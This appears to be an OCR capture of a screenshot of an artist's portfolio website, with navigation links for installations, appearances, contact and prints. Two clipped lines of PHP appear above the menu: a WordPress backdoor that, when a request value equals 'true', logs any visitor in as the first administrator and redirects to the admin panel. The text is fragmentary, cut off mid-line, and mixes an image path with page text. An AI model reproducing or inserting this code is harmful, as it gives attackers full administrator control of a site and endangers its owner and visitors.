
']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrato
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
INSTALLATIONS
APPEARANCES
CONTACT
BUY PRINT